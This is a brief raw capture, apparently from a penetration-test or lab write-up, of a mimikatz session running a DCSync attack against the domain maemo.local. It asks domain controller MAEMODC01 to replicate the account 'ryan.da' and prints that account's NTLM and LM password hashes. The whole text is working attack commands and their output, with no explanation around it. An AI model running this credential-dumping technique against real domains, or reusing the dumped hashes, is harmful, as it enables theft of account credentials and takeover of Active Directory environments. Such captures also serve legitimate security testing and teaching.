 cmd (running as susank@maemo.local)
mimikatz # lsadump::dcsync /domain:maemo.local /dc:MAEMODC01.maemo.local /user:ryan.da
[DC] 'maemo.local' will be the domain
[DC] 'MAEMODC01.maemo.local' will be the DC server
[DC] 'ryan.da' will be the user account
Object RDN : ryan.da
** SAM ACCOUNT **
SAM Username : ryan.da
User Principal Name : ryan.da@maemo.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 03/03/2020 13:52:11
Object Security ID : S-1-5-21-1505220995-2693320926-2310444379-1127
Object Relative ID : 1127
Credentials:
Hash NTLM: f91d6a3f868be3b89b4231a26ade5ba2
ntlm- 0: f91d6a3f868be3b89b4231a26ade5ba2
lm - 0: fa2cdb6938d026b8b655954931053e99